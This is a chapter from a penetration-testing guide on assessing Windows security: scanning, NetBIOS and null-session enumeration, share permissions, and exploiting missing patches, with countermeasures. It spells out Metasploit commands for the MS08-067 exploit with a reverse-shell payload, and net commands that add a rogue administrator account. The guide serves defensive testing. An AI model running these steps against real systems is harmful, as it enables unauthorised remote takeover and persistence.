Chapter 12
Windows
In This Chapter
![]() Port scanning Windows systems
Port scanning Windows systems
![]() Gleaning Windows information without logging in
Gleaning Windows information without logging in
![]() Catching the Windows security flaws you don’t want to overlook
Catching the Windows security flaws you don’t want to overlook
![]() Exploiting Windows vulnerabilities
Exploiting Windows vulnerabilities
![]() Minimizing Windows security risks
Minimizing Windows security risks
Microsoft Windows (with such versions as Windows 7; Windows Server 2012; Windows 8.1; and the newest flavor, Windows 10) is the most widely used operating system (OS) in the world. It’s also the most widely abused. Is this because Microsoft doesn’t care as much about security as other OS vendors? The short answer is “no.” Sure, numerous security flaws were overlooked — especially in the Windows NT days — but Microsoft products are so pervasive throughout today’s networks that Microsoft is the easiest vendor to pick on; therefore, Microsoft products often end up in the bad guys’ crosshairs. The one positive about criminal hackers is that they’re driving the requirement for better security!
Many of the security flaws in the headlines aren’t new. They’re variants of vulnerabilities that have been around for a long time. You’ve heard the saying, “The more things change, the more they stay the same.” That applies here, too. Most Windows attacks are preventable if the patches are properly applied. Thus, poor security management is often the real reason Windows attacks are successful, yet Microsoft takes the blame and must carry the burden.
In addition to the password attacks I cover in Chapter 8, many other attacks are possible against a Windows-based system. Tons of information can be extracted from Windows by simply connecting to the system across a network and using tools to extract the information. Many of these tests don’t even require you to be authenticated to the remote system. All someone with malicious intent needs to find on your network is a vulnerable Windows computer with a default configuration that’s not protected by such measures as a personal firewall and the latest security patches.
When you start poking around on your network, you might be surprised at how many of your Windows-based computers have security vulnerabilities. Furthermore, you’ll be even more surprised at just how easy it is to exploit vulnerabilities to gain complete remote control of Windows by using a tool such as Metasploit. After you connect to a Windows system and have a valid username and password (by knowing it or deriving it by using the password-cracking techniques discussed in Chapter 8 or other techniques outlined in this chapter), you can dig deeper and exploit other aspects of Windows.
This chapter shows you how to test for some of the low-hanging fruit in Windows (the flaws that get people into trouble the most) and outlines countermeasures to make sure your Windows systems are secure.
Introducing Windows Vulnerabilities
Given Windows’ ease of use, its enterprise-ready Active Directory service, and the feature-rich .NET development platform, most organizations use the Microsoft platform for much of their networking and computing needs. Many businesses — especially the small- to medium-sized ones — depend solely on the Windows OS for network usage. Many large organizations run critical servers, such as web servers and database servers, on the Windows platform as well. If security vulnerabilities aren’t addressed and managed properly, they can bring a network or an entire organization (large or small) to its knees.
When Windows and other Microsoft software are attacked — especially by a widespread Internet-based worm or virus — hundreds of thousands of organizations and millions of computers are affected. Many well-known attacks against Windows can lead to the following problems:
- Leakage of sensitive information, including files containing healthcare information and credit card numbers
- Passwords being cracked and used to carry out other attacks
- Systems taken completely offline by denial of service (DoS) attacks
- Full remote control being obtained
- Entire databases being copied or deleted
Choosing Tools
Literally hundreds of Windows hacking and testing tools are available. The key is to find a set of tools that can do what you need and that you’re comfortable using.
Free Microsoft tools
You can use the following free Microsoft tools to test your systems for various weaknesses:
- Built-in Windows programs for NetBIOS and TCP/UDP service enumeration, such as these three:
- nbtstat for gathering NetBIOS name table information
- netstat for displaying open ports on the local Windows system
- net for running various network-based commands, including viewing shares on remote Windows systems and adding user accounts after you gain a remote command prompt via Metasploit
- Microsoft Baseline Security Analyzer (MBSA) (
https://technet.microsoft.com/en-us/security/cc184924.aspx) to test for missing patches and basic Windows security settings - Sysinternals (
http://technet.microsoft.com/en-us/sysinternals/default.aspx) to poke, prod, and monitor Windows services, processes, and resources both locally and over the network
All-in-one assessment tools
All-in-one tools perform a wide variety of security tests, including the following:
- Port scanning
- OS fingerprinting
- Basic password cracking
- Detailed vulnerability mappings of the various security weaknesses that the tools find on your Windows systems
I typically use these tools in my work with very good results:
Task-specific tools
The following tools perform more specific tasks for uncovering Windows-related security flaws. These tools provide detailed insight into your Windows systems and provide information that you might not otherwise get from all-in-one assessment tools:
- Metasploit (
www.metasploit.com) for exploiting vulnerabilities that such tools as Nexpose and Qualys discover to obtain remote command prompts, add users, setup remote backdoors, and much more - NetScanTools Pro (
www.netscantools.com) for port scanning, ping sweeps, and share enumeration - SoftPerfect Network Security Scanner (
www.softperfect.com/products/networkscanner) for port scanning and share enumeration - TCPView (
http://technet.microsoft.com/en-us/sysinternals/bb897437.aspx) to view TCP and UDP session information - Winfo (
www.ntsecurity.nu/toolbox/winfo) for null session enumeration to gather such configuration information as security policies, local user accounts, and shares
Keep in mind that disabling the Windows Firewall (or other third-party firewall that’s running on your test system) can help speed things up. Ditto for anti-virus software — just be careful. If possible, run your security tests using a dedicated system or virtual machine, because doing so minimizes any impact your test results may have on the other work you do on your computer.
Gathering Information About Your Windows Vulnerabilities
When you assess Windows vulnerabilities, start by scanning your computers to see what the bad guys can see.
System scanning
A few straightforward processes can identify weaknesses in Windows systems.
Testing
Start gathering information about your Windows systems by running an initial port scan:
Run basic scans to find which ports are open on each Windows system:
Scan for TCP ports with a port scanning tool, such as NetScanTools Pro. The NetScanTools Pro results shown in Figure 12-1 reveal several potentially vulnerable ports open on a Windows 7 system, including those for DNS (UDP port 53); the ever-popular — and easily hacked — NetBIOS (port 139); and SQL Server (UDP 1434).
Perform OS enumeration (such as scanning for shares and specific OS versions) by using an all-in-one assessment tool, such as LanGuard.
Figure 12-2 shows a LanGuard scan that reveals the server version, vulnerabilities, open ports, and more.
As you can see, GFI ranks AutoRun-enabled and source-routed packets from arbitrary hosts as “High” Security Vulnerabilities. I discuss the subject of vulnerability prioritization in Chapter 17.
If you need to quickly identify the specific version of Windows that’s running, you can use Nmap (
http://nmap.org/download.html) with the -O option, as shown in Figure 12-3. Other OS fingerprinting tools are available, but I’ve found Nmap to be one of the most accurate.
Other OS fingerprinting tools are available, but I’ve found Nmap to be one of the most accurate.Determine potential security vulnerabilities.
This is subjective and might vary from system to system, but what you want to look for are interesting services and applications and proceed from there.

Figure 12-1: Port scanning a Windows 7 system with NetScanTools Pro.

Figure 12-2: Gathering port and vulnerability details from a Windows-based web server with LanGuard.

Figure 12-3: Using Nmap to determine the Windows version.
Countermeasures against system scanning
You can prevent an external attacker or malicious internal user from gathering certain information about your Windows systems by implementing the proper security settings on your network and on the Windows hosts. You have the following options:
- Use a network firewall or web application firewall (WAF) for systems running Internet Information Services (IIS).
- Use the Windows Firewall or other personal firewall software on each system. You want to block the Windows networking ports for RPC (port 135) and NetBIOS (ports 137–139 and 445).
- Disable unnecessary services so that they don’t appear when a connection is made.
NetBIOS
You can gather Windows information by poking around with NetBIOS (Network Basic Input/Output System) functions and programs. NetBIOS allows applications to make networking calls and communicate with other hosts within a LAN.
- UDP ports for network browsing:
- Port 137 (NetBIOS name services, also known as WINS)
- Port 138 (NetBIOS datagram services)
- TCP ports for Server Message Block (SMB):
- Port 139 (NetBIOS session services, also known as CIFS)
- Port 445 (runs SMB over TCP/IP without NetBIOS)
Hacks
The hacks described in the following two sections can be carried out on unprotected systems running NetBIOS.
Unauthenticated enumeration
When you’re performing your unauthenticated enumeration tests, you can gather configuration information about the local or remote systems two ways:
- Using all-in-one scanners, such as LanGuard or Nexpose
- Using the nbtstat program that’s built in to Windows (nbtstat stands for NetBIOS over TCP/IP Statistics)
Figure 12-4 shows information that you can gather from a Windows 7 system with a simple nbtstat query.

Figure 12-4: Using nbtstat to gather information on a Windows 7 system.
nbtstat shows the remote computer’s NetBIOS name table, which you gather by using the nbtstat -A command. This displays the following information:
- Computer name
- Domain name
- Computer’s MAC address
Shares
Windows uses network shares to share certain folders or drives on the system so other users can access them across the network. Shares are easy to set up and provide a great way to share files with other users on the network without having to involve a server. However, they’re often misconfigured, allowing users, malware, and external attackers that have made their way inside the network to access information they shouldn’t be able to get to otherwise. You can search for Windows network shares by using the Share Finder tool built into LanGuard. This tool scans an entire range of IP addresses, looking for Windows shares, as shown in Figure 12-5.

Figure 12-5: Using LanGuard to scan your network for Windows shares.
The Everyone group has full share and file access to the LifeandHealth share on the THINKPAD host. I see situations like this all the time where someone shares their local drive so others can access it. The problem is they often forget to remove the permissions and leave a gaping hole for a security breach.
The shares displayed in Figure 12-5 are just what malicious insiders are looking for because the share names give a hint of what type of files might be accessible if they connect to the shares. After those with ill intent discover such shares, they’re likely to dig a little further to see whether they can browse and access the files within the shares. I cover shares and rooting out sensitive information on network shares later in this chapter and in Chapter 16.
Countermeasures against NetBIOS attacks
You can implement the following security countermeasures to minimize NetBIOS and NetBIOS over TCP/IP attacks on your Windows systems:
- Use a network firewall.
- Use Windows Firewall or some other personal firewall software on each system.
- Disable Windows File and Printer Sharing which can be found in the Windows Control Panel. For example, in Windows 8.1 it’s located under Control Panel, Network and Internet, Network and Sharing Center, Change advanced sharing settings.
- Educate your users on the dangers of enabling file shares with improper security access controls for everyone to access. I cover these risks further in this chapter below as well as in Chapter 16. They’re no doubt one of the greatest risks on most networks today.
Detecting Null Sessions
A well-known vulnerability within Windows can map an anonymous connection (or null session) to a hidden share called IPC$ (which stands for interprocess communication). This attack method can be used to
- Gather Windows host configuration information, such as user IDs and share names.
- Edit parts of the remote computer’s registry.
Although Windows Server 2008 and up as well as Windows 7, Windows 8, and Windows 10 don’t allow null session connections by default, I often come across systems that have been configured in such a way (often by disabling Windows Firewall), this vulnerability can still cause problems on your network.
Mapping
Follow these steps for each Windows computer to which you want to map a null session:
- Format the basic net command, like this:
net use \host_name_or_IP_addressipc$ "" "/user:"The net command to map null sessions requires these parameters:
- net (the built-in Windows network command) followed by the use command
- The IP address or hostname of the system to which you want to map a null connection
A blank password and username
 The blanks are why it’s called a null connection.
The blanks are why it’s called a null connection.
Press Enter to make the connection.
Figure 12-6 shows an example of the complete command when mapping a null session. After you map the null session, you should see the message The command completed successfully.

Figure 12-6: Mapping a null session to a vulnerable Windows system.
net use
As shown in Figure 12-6, you should see the mappings to the IPC$ share on each computer to which you’re connected.
Gleaning information
With a null session connection, you can use other utilities to gather critical Windows information remotely. Dozens of tools can gather this type of information.
You — like a hacker — can take the output of these enumeration programs and attempt (as an unauthorized user) to
- Crack the passwords of the users found. (See Chapter 8 for more on password cracking.)
- Map drives to each computer’s network shares.
You can use the following applications for system enumeration against server versions of Windows prior to Server 2003 as well as Windows XP. Don’t laugh, I still see these archaic versions of Windows running.
net view
The net view command (see Figure 12-7) shows shares that the Windows host has available. You can use the output of this program to see information that the server is advertising to the world and what can be done with it, including the following:
- Share information that an attacker can use to exploit your systems, such as mapping drives and cracking share passwords.
- Share permissions that might need to be removed, such as the permission for the Everyone group, to at least see the share on older Windows 2000–based systems if you have those on your network.

Figure 12-7: net view displays drive shares on a remote Windows host.
Configuration and user information
Winfo (www.ntsecurity.nu/toolbox/winfo) and DumpSec (www.systemtools.com/somarsoft/index.html) can gather useful information about users and configurations, such as
- Windows domain to which the system belongs
- Security policy settings
- Local usernames
- Drive shares
Your preference might depend on whether you like graphical interfaces or a command line:
Winfo is a command-line tool.
 Because Winfo is a command-line tool, you can create batch (script) files that automate the enumeration process. The following is an abbreviated version of Winfo’s output of a Windows NT server, but you can collect the same information from other Windows systems:
Because Winfo is a command-line tool, you can create batch (script) files that automate the enumeration process. The following is an abbreviated version of Winfo’s output of a Windows NT server, but you can collect the same information from other Windows systems:Winfo 2.0 - copyright (c) 1999-2003, Arne Vidstrom
- http://www.ntsecurity.nu/toolbox/winfo/
SYSTEM INFORMATION:
- OS version: 4.0
PASSWORD POLICY:
- Time between end of logon time and forced logoff: No forced logoff
- Maximum password age: 42 days
- Minimum password age: 0 days
- Password history length: 0 passwords
- Minimum password length: 0 characters
USER ACCOUNTS:
* Administrator
(This account is the built-in administrator account)
* doctorx
* Guest
(This account is the built-in guest account)
* IUSR_WINNT
* kbeaver
* nikki
SHARES:
* ADMIN$
- Type: Special share reserved for IPC or administrative share
* IPC$
- Type: Unknown
* Here2Bhacked
- Type: Disk drive
* C$
- Type: Special share reserved for IPC or administrative share
* Finance
- Type: Disk drive
* HR
- Type: Disk drive-
 This information cannot be gleaned from a default installation of Windows Server 2003 or Windows XP and later versions of Windows — only from supported systems.
This information cannot be gleaned from a default installation of Windows Server 2003 or Windows XP and later versions of Windows — only from supported systems.You can peruse the output of such tools for user IDs that don’t belong on your system, such as
- Ex-employee accounts that haven’t been disabled
- Potential backdoor accounts that a hacker might have created
 If attackers get this information, they can attempt to exploit potentially weak passwords and log in as those users.
If attackers get this information, they can attempt to exploit potentially weak passwords and log in as those users.
Countermeasures against null session hacks
You can easily prevent null session connection hacks by implementing one or more of the following security measures:
- Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
- Disable File and Printer Sharing for Microsoft Networks in the Properties tab of the machine’s network connection for those systems that don’t need it.
Restrict anonymous connections to the system. If you happen to have any Windows NT and Windows 2000 systems left in your environment (hopefully not!), you can set HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLSARestrictAnonymous to a DWORD value as follows:
- None: This is the default setting.
- Rely on Default Permissions (Setting 0): This setting allows the default null session connections.
- Do Not Allow Enumeration of SAM Accounts and Shares (Setting 1): This is the medium security level setting. This setting still allows null sessions to be mapped to IPC$, enabling such tools as Walksam to garner information from the system.
- No Access without Explicit Anonymous Permissions (Setting 2): This high security setting prevents null session connections and system enumeration.
 High security creates problems for domain controller communication and network browsing, so be careful! You can end up crippling the network.
High security creates problems for domain controller communication and network browsing, so be careful! You can end up crippling the network.
For later versions of Windows, such as Windows Server 2008 R2 and Windows 7, ensure that the Network Access anonymous components of the local or group security policy are set as shown in Figure 12-8.

Figure 12-8: Default local security policy settings in Windows 7 that restrict null session connections.
Checking Share Permissions
Windows shares are the available network drives that show up when users browse the network in My Network Places. Windows shares are often misconfigured, allowing more people to have access to them than they should. The casual browser can exploit this security vulnerability, but a malicious insider gaining unauthorized access to a Windows system can result in serious security and compliance consequences, including the leakage of sensitive information and even the corruption or deletion of critical files.
Windows defaults
The default share permission depends on the Windows system version.
Windows 2000/NT
When creating shares in Windows NT and Windows 2000, the group Everyone is given Full Control access in the share by default for all files to:
- Browse files
- Read files
- Write files
You should no longer have these versions of Windows running on your network but I do still see these versions out there.
Windows XP and newer
In Windows XP and newer (Windows Server 2008 R2, Windows 7, and so on), the Everyone group is given only Read access to shares. This is definitely an improvement over the defaults in Windows 2000 and Windows NT. However, you still might have situations in which you don’t want the Everyone group to even have Read access to a share.
Testing
Assessing your share permissions is a good way to get an overall view of who can access what. This testing shows how vulnerable your network shares — and sensitive information — can be. You can find shares with default permissions and unnecessary access rights enabled. Trust me; they’re everywhere!
The best way to test for share weaknesses is to log in to the Windows system via a standard local or domain user with no special privileges and run an enumeration program so you can see who has access to what.
As I outlined earlier, LanGuard has built-in share finder capabilities for uncovering unprotected shares, the options for which are shown in Figure 12-9.

Figure 12-9: LanGuard’s Share Finder profile seeks out Windows shares.
I outline more details on uncovering sensitive information in unstructured files on network shares and other storage systems in Chapter 16.
Exploiting Missing Patches
It’s one thing to poke and prod Windows to find vulnerabilities that might eventually lead to some good information — maybe system access. However, it’s quite another to stumble across a vulnerability that will provide you with full and complete system access — all within 10 minutes. Well, it’s not an empty threat for someone to run “arbitrary code” on a system that may lead to a vulnerability exploitation. With such tools as Metasploit, all it takes is one missing patch on one system to gain access and demonstrate how the entire network can be compromised. A missing patch like this is the criminal hacker’s pot of gold.
Before you can exploit a missing patch or related vulnerability, you have to first find out what’s available for exploitation. The best way to go about doing this is to use a tool such as Nexpose or LanGuard to find them. I’ve found Nexpose to be very good at rooting out such vulnerabilities even as an unauthenticated user on the network. Figure 12-10 shows Nexpose scan results of a Windows server system that has the nasty Windows Plug and Play Remote Code Execution vulnerability (MS08-067) from 2008 that I still see quite often.

Figure 12-10: Exploitable vulnerability found by Nexpose.
Using Metasploit
After you find a vulnerability, the next step is to exploit it. In this example, I use Metasploit Framework (an open source tool owned and maintained by Rapid7) and obtain a remote command prompt on the vulnerable server. Here’s how:
Download and install Metasploit (currently at version 4.11) from
www.rapid7.com/products/metasploit/download.jsp.I use the Windows version; all you have to do is download and run the executable.
After the installation is complete, run the Metasploit Console, which is Metasploit’s main console.
There’s also a web-based version of Metasploit that you can access through your browser (Metasploit Web UI), but I prefer the console interface.
You see a screen similar to the one shown in Figure 12-11.
- Enter the exploit you wish to run. For example, if you want to run the Microsoft MS08-067 Plug and Play exploit, enter the following:
use exploit/windows/smb/ms08_067_netapi - Enter the remote host (RHOST) you wish to target and the IP address of the local host (LHOST) you’re on with the following command:
set RHOST ip_address
set LHOST ip_address - Set the target operating system (usually 0 for automatic targeting) with the following command:
set TARGET 0 Set the payload (exploit data) that you want to execute. I typically choose windows/shell_reverse_tcp as it provides a remote command prompt on the system being exploited.
Figure 12-12 shows what you should have displayed in the Metasploit console screen.
- The final step is to simply enter exploit in the Metasploit console. This command invokes the final step where Metasploit delivers the payload to the target system. Assuming the exploit is successful, you should be presented a command prompt where you can enter typical DOS commands such as ‘dir’ as shown in Figure 12-13.

Figure 12-11: The main Metasploit console.

Figure 12-12: Metasploit options to obtain a remote command prompt on the target system.

Figure 12-13: Remote command prompt on target system obtained by exploiting a missing Windows patch.
In this ironic example, a Mac is running Windows via the Boot Camp software. I now “own” the system and am able to do whatever I want. For example, one thing I commonly do is add a user account to the exploited system. You can actually do this within Metasploit (via the adduser payloads), but I prefer to do it on my own so I can get screenshots of my actions. To add a user, simply enter net user username password /add at the Metasploit command prompt.
Next, I add the user to the local administrators group by entering net localgroup administrators username /add at the Metasploit command prompt. You can then log in to the remote system by mapping a drive to the C$ share or by connecting via Remote Desktop.
All in all, this is hacking at its finest!
Three unique versions of Metasploit are available from Rapid7. The free edition outlined in the preceding steps is called Metasploit Framework. It may be all you need if an occasional screenshot of remote access or similar is sufficient for your testing purposes. There’s also Metasploit Community which is accessible via a web user interface and intended for small networks. Finally, there’s a full-blown commercial version called Metasploit Pro for the serious security professional. Metasploit Pro adds features for social engineering, web application scanning, and detailed reporting.
Metasploit Pro’s Overview screen is shown in Figure 12-14. Note the workflow features in the Quick Start Wizards icons including Quick PenTest, Phishing Campaign, and Web App Test. It’s a well-thought-out interface that takes the pain out of traditional security scanning, exploitation, and reporting, which is especially useful for the less technical IT professional.

Figure 12-14: Metasploit Pro’s graphical interface provides broad security testing capabilities including phishing and web application security checks.
Metasploit Pro provides you with the ability to import scanner findings (typically XML files) from third-party vulnerability scanners such as Acunetix Web Vulnerability Scanner, Netsparker, and Nexpose. Simply click the name of your project in the Project Listing section (or create a new one by selecting New Project) and then clicking the Import button. After the scan data file is imported, you can click the Vulnerabilities tab and see all the original vulnerability scanner findings. To exploit one of the vulnerabilities (assuming it’s a supported exploit in Metasploit Pro), simply click the finding under the Name column and you’ll be presented with a new page that allows you to click Exploit and execute the flaw, as shown in Figure 12-15.

Figure 12-15: Starting the exploit process in Metasploit Pro is as simple as importing your scanner findings and clicking Exploit.
Keep in mind that I’ve demonstrated only a fraction of what Metasploit Framework and Metasploit Pro can do. I highly recommend you download one or both and familiarize yourself with these tools. Numerous resources are available at www.metasploit.com/help that can help you take your skillset to the next level. The power of Metasploit is unbelievable all by itself. Combine it with the exploit code that’s continually updated at sites such as Offensive Security’s Exploits Database (www.exploit-db.com), and you have practically everything you need if you choose to drill down to that level of exploitation in your security testing.
Countermeasures against missing patch vulnerability exploits
Patch your systems — both the Windows OS and any Microsoft or third-party applications running on them. I know it’s a lot easier said than done. Seriously, that’s all there is to it. Combine that with the other hardening recommendations I provide in this chapter, and you have a pretty darned secure Windows environment.
To get your arms around the patching process, you have to automate it wherever you can. You can use Windows Update — or better yet — Windows Server Update Services (WSUS) for Microsoft-centric patches, which can be found at http://technet.microsoft.com/en-us/wsus/default.aspx. I can’t stress enough how you need to get your third-party patches for Adobe, Java, and so on under control. If you’re looking for a commercial alternative, check out GFI LanGuard’s patch management features (www.gfi.com/products-and-solutions/network-security-solutions/gfi-languard) and Lumension Patch and Remediation (www.lumension.com/vulnerability-management/patch-management-software.aspx). I cover patching more in-depth in Chapter 18.
Running Authenticated Scans
Another test you can run against your Windows systems is an “authenticated” scan — essentially looking for vulnerabilities as a trusted user. I find these types of tests to be very beneficial because they often highlight system problems and even operational security weaknesses (such as poor change management processes, weak patch management, and lack of information classification) that would never be discovered otherwise.
A way to look for Windows weaknesses while you’re logged in (that is, through the eyes of a malicious insider) is by using some of the vulnerability scanning tools I’ve mentioned, such as LanGuard and Nexpose. Figure 12-16 shows the nice (and rare) feature that Nexpose has to test your login credentials before getting vulnerability scans started. Being able to validate login credentials before you start your scans can save an amazing amount of time, hassle, and money.

Figure 12-16: Testing login credentials before running an authenticated scan with Nexpose to see what trusted insiders can see and exploit.
I recommend running authenticated scans as a domain or local administrator. This will show you the greatest amount of security flaws as well as who has access to what in the event that a vulnerability is present. You’ll likely be surprised to find out that a large portion of vulnerabilities, such as those listed in Figure 12-16, are accessible via a standard user account. You don’t necessarily need to run authenticated scans every time you test for security flaws, but doing so at least once or twice per year is not a bad idea.
You can also use Microsoft Baseline Security Analyzer (MBSA) to check for basic vulnerabilities and missing patches. MBSA is a free utility from Microsoft that you can download at www.microsoft.com/technet/security/tools/mbsahome.mspx. MBSA checks all Windows XP and later (Windows 10 is not yet supported) operating systems for missing patches. It also tests Windows, SQL Server, Office, and IIS for basic security settings, such as weak passwords. You can use these tests to identify security weaknesses in your systems.
With MBSA, you can scan either the local system you’re logged in to or computers across the network. One caveat: MBSA requires an administrator account on the local machines you’re scanning.

 When unsecured Windows-based systems are attacked, serious things can happen to a tremendous number of computers around the world.
When unsecured Windows-based systems are attacked, serious things can happen to a tremendous number of computers around the world.